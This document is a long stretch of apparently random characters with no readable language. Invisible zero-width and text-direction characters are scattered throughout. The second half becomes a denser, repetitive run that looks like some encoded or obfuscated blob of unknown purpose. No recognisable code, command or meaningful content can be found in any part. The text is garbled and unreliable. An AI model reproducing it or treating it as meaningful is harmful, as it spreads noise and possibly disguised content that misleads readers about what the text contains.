I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC 